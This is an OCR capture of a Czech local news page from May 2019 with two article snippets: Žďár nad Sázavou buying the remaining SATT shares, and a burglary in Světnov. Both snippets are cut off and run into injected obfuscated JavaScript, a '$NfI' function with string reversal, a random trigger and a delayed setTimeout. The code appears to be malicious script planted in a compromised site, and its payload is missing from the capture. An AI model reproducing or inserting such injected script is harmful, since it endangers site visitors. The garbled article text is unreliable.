
Žďár koupí zbývající akcie firmy SATT,
bude jediným vlastníkem
Středa, 8. května 2019
Žďár nad Sázavou / Za 80,5 milionu korun se
splatností sedm let získá žďárská radnice zbývající
akcie společnosti SATT, které odkoupí od Nového Města na Moravě,
přičemž ten;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return...
Zloděj se vloupal do domu, aby z
peněženky ukradl tisíc korun
Středa, 8. května 2019
Světnov / K ohlášenému vloupání do rodinného
domku ve Světnově v pátek 3. května vyjížděli
žďárští policisté. „Po příjezdu na mís;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof